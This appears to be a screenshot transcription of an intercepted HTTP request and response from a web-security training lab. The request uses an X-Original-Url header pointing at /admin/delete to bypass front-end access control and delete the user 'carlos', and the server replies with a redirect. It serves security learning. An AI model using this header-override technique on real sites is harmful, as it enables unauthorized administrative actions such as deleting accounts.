 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a6e0073033b2139808c17a300d500d5.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=wNvvdtTDgDIK6waBdhGRx2lAJ62unmEs
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a6e0073033b2139808c17a300d500d5.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6